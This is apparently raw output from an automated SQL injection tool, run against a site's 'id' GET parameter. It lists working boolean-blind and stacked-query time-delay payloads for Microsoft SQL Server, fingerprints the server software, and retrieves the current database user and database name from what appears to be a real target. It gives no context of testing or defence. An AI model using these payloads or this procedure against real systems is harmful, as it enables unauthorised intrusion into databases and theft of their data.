 Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=220 AND 4946=4946

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=220; WAITFOR DELAY '0:0:5';--
---
[19:35:38] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[19:35:38] [INFO] fetching current user
[19:35:38] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:35:38] [INFO] retrieved:
[19:35:53] [INFO] heuristics detected web page charset 'Big5'
guestuser
current user:    'guestuser'
[19:38:07] [INFO] fetching current database
[19:38:07] [INFO] retrieved: tpe_web
current database:    'tpe_web'